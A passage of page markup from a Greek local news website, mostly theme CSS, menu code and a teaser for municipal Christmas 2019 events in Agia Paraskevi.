                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_363" data-td_block_id="tdi_56_363"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_363" data-td_block_id="tdi_56_363"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_6e0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_6e0" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_6e0{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_6e0 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_6e0{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_6e0 .tdb-search-txt{
                    top: 0px;
                }.tdi_59_6e0 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_6e0 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_6e0 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_6e0 .tdb-drop-down-search-inner,
                .tdi_59_6e0 .tdb-search-form,
                .tdi_59_6e0 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_6e0 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_6e0 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_6e0 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_6e0 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_6e0 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_6e0 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_6e0 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_6e0 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_6e0 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_6e0 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_6e0 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_6e0 .td-module-container:before{
					bottom: -10px;
				}.tdi_59_6e0 .entry-thumb{
					background-position: center 50%;
				}.tdi_59_6e0 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_6e0 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_6e0 .td-image-container,
				.ie11 .tdi_59_6e0 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_6e0 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_6e0 .td-module-meta-info,
				.ie11 .tdi_59_6e0 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_6e0 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_6e0 .td-post-vid-time{
					display: block;
				}.tdi_59_6e0 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_6e0 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_6e0 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_6e0 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_6e0 .td-read-more{
					display: none;
				}.tdi_59_6e0 .td-post-author-name{
					display: none;
				}.tdi_59_6e0 .td-icon-star,
                .tdi_59_6e0 .td-icon-star-empty,
                .tdi_59_6e0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_6e0 .td-module-comments{
					display: none;
				}.tdi_59_6e0 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_6e0 .td_module_wrap:hover .td-module-title a,
				.tdi_59_6e0 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_6e0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_6e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_6e0 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_6e0 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_6e0 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_6e0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_6e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_6e0 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_6e0 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_6e0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_6e0 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_6e0 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_a70" class="tdc-zone"><div class="tdc_zone tdi_61_680  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_680{
                    min-height: 0;
                }.tdi_61_680:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_680:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_680{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_a70_rand_style td-element-style" ><style>
.tdi_60_a70_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_874" class="tdc-row stretch_row"><div class="vc_row tdi_63_876  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_876{
                    min-height: 0;
                }.tdi_63_876,
				.tdi_63_876 .tdc-columns{
				    display: block;
				}.tdi_63_876 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_876.tdc-row-content-vert-center,
                    .tdi_63_876.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_876.tdc-row-content-vert-bottom,
                    .tdi_63_876.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_876.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_876.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_0a7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_0a7{
                    vertical-align: baseline;
                }.tdi_65_0a7 .wpb_wrapper,
				.tdi_65_0a7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_0a7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_0a7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_106 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_106" >
<style>
/* custom css */
.tdi_66_106{
                    display: inline-block;
                }.tdi_66_106 .tdb-logo-a,
                .tdi_66_106 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_106 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_106 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_106 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_106 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_106 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_106 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_106 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_106 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_033 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_033"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_033{
                    display: inline-block;
                }.tdi_67_033 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_033 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_033 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_033 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_033 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_033 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_033 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_033 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_033:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_033 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_033 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_033 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_033 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_033 .tdb-menu > li > a,
                .tdi_67_033 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_033 .tdb-menu > li > a,
                .tdi_67_033 .td-subcat-more,
                .tdi_67_033 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_033 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_033 .tdb-menu > li > a:after,
				.tdi_67_033 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_033 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_661 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_661" >
<style>
/* custom css */
.tdi_68_661 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_661 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_661 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_661 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_661:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_661:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_661.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_661.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_661 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_661 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_661 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_661 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_661 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_661 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_661 .td-module-meta-info,
				.ie11 .tdi_68_661 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_661 .td-post-vid-time{
					display: block;
				}.tdi_68_661 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_661 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_661 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_661 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_661 .td-post-category{
					display: inline-block;
				}.tdi_68_661 .td-post-author-name{
					display: none;
				}.tdi_68_661 .entry-review-stars{
					display: inline-block;
				}.tdi_68_661 .td-icon-star,
                .tdi_68_661 .td-icon-star-empty,
                .tdi_68_661 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_661 .td-module-comments{
					display: none;
				}.tdi_68_661 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_661:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_661 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_661 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_661 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_661 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_661 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_661 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_661 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_661 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_661 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_661 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_661 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_661 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_661 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_661 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_661 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_661 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_661 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_661 = new tdBlock();
block_tdi_68_661.id = "tdi_68_661";
block_tdi_68_661.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 